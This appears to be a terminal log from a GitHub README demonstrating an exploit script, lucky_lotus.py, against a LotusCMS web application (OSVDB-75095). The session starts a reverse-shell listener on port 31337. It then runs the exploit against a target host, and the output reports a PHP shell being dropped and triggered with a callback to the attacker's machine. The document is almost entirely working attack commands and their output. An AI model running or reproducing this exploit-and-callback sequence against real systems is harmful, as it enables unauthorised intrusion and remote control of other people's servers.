 [balor@magh-meall dev]$ python tcp_pty_shell_handler.py -b 0.0.0.0:31337 &
[1] 4858
[balor@magh-meall dev]$ python lucky_lotus.py http://192.168.2.118/lcms back_python.php 192.168.2.120 31337
LUCKY
LOTUS
Exploit for LotusCMS, OSVDB-75095 Version: 20150306.1
{+} Sending our payload...
{+} Using 192.168.2.120:31337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python tcp_pty_shell_handler.py -b 0.0.0.0:31337
[balor@magh-meall dev]$